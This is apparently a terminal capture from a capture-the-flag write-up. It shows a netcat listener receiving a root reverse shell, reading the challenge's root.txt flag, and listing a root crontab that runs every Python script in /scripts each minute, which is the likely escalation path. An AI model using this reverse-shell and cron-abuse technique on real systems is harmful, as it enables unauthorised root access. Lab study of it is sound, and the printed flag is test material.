 parallels@ubuntu: ~
parallels@ubuntu:~$ nc -l 1235
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
# ls -al
total 32
drwx------  3 root root 4096 Dec  4 13:03 .
drwxr-xr-x 23 root root 4096 Dec  4 13:02 ..
-rw-------  1 root root    1 Dec 23 20:22 .bash_history
-rw-r--r--  1 root root 3121 Dec  4 17:12 .bashrc
drwxr-xr-x  2 root root 4096 Dec  4 16:33 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Dec  4 12:48 root.txt
-rw-r--r--  1 root root   66 Dec  4 13:03 .selected_editor
# cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
# cd /var/spool/cron/crontabs
# ls -al
total 12
drwxrwxr-- 2 root crontab 4096 Dec  4 17:53 .
drwxr-xr-x 3 root root    4096 Dec  4 11:13 ..
-rw------- 1 root crontab  260 Dec  4 17:53 root
# cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.igz05b/crontab installed on Mon Dec  4 17:53:17 2017)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
* * * * * cd /scripts; for f in *.py; do python "$f"; done
#